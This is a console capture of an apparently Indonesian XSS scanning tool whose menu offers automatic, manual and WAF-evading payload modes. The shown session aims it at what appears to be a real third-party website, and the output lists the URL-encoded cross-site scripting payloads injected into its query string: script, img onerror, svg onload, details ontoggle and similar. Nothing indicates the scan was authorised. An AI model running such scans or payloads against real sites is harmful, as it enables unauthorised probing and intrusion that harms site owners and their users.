 Command Prompt - python xss.py
INDOHAXSEC
XSS SCAN
Author by FidzXploit | copyright @2k25 january 23
Pilih Mode:
1. Otomatis (payloads disediakan)
2. Manual (masukkan payloads sendiri)
3. Payloads Spesial
4. Temukan Parameter
5. Validasi Popup
6. XSS Scan Anti WAF
7. Scan List Otomatis
8. Racik Target
9. Keluar
Pilih opsi (1/2/3/4/5/6/7/8/9): 1
Masukkan URL target: https://indesfoundation.in/indes.php?id=2&page=81
Hasil disimpan di 'hasil_xss.txt'.
URL: https://indesfoundation.in/indes.php?id=2&page=81?q=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Cookies: {}
URL: https://indesfoundation.in/indes.php?id=2&page=81?q=%3Cimg+src%3D%27x%27+onerror%3D%27alert%281%29%27%3E
Cookies: {}
URL: https://indesfoundation.in/indes.php?id=2&page=81?q=%3Csvg+onload%3Dalert%281%29%3E
Cookies: {}
URL: https://indesfoundation.in/indes.php?id=2&page=81?q=%3Cbody+onload%3Dalert%281%29%3E
Cookies: {}
URL: https://indesfoundation.in/indes.php?id=2&page=81?q=%3Cinput+autofocus+onfocus%3Dalert%281%29%3E
Cookies: {}
URL: https://indesfoundation.in/indes.php?id=2&page=81?q=%3Clink+rel%3Dstylesheet+href%3Ddata%3Atext%2Fcss%2C%2A%7Bcolor%3Ared%3B%7D
Cookies: {}
URL: https://indesfoundation.in/indes.php?id=2&page=81?q=%3Cdetails+open+ontoggle%3Dalert%281%29%3E
Cookies: {}